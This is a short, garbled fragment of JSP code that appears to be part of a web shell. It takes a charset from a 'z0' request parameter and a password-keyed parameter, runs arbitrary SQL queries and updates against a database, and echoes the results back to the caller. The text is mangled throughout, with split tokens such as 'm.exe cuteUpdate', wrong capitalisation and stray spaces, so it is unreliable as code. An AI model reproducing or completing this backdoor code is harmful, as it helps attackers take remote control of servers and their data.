
ResultSetMetaData d = r. getMetaData (); int n = d.
getColumnCount (); for (I = 1; I <= n; I ++) {sb. append
(d. getColumnName (I) + "\ t | \ t ");
} Sb. append ("\ r \ n"); while (r. next () {for (I = 1; I <= n; I
++) {sb. append (EC (r. getString (I), cs) + "\ t | \ t");} sb.
append ("\ r \ n");} r. close ();}
Catch (Exception e) {sb. append ("Result \ t | \ t \ r \ n"
retry m.exe cuteUpdate (q); sb. append ("Execute
Successfully! \ T | \ t \ r \ n ");
} Catch (Exception ee) {sb. append (ee. toString () + "\ t
| \ t \ r \ n") ;}} m. close (); c. close ();}
%> <%
String cs = request. getParameter ("z0") + ""; request.
setCharacterEncoding (cs); response. setContentType
("text/html; charset =" + cs );
String Z = EC (request. getParameter (Pwd) + "", cs);